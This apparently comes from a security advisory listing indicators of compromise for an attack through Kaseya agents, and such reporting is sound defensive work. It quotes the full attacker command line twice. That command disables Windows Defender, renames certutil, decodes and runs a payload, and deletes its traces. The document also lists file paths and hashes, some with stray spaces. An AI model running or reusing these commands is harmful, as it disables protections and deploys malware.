Below are the IoCs (Indicators of Compromise) identified by researchers for this attack. This exhaustive list will enable organisations to detect any compromise due to this attack.
Process Data:
"C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 6258 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
Parent Path - C:\Program Files (x86)\Kaseya\<ID>\AgentMon.exe
"C:\Windows\system32\cmd.exe" /c ping 127.0.0.1 -n 5693 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
Parent Path - C:\Program Files (x86)\Kaseya\<ID>\AgentMon.exe
Files involved
C:\windows\cert.exe
36a71c6ac77db619e18f701be47d79306459ff1550b0c92da47b8c46e2 ec0752
C:\windows\msmpeng.exe
33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad 44c7a
C:\kworking\agent.crt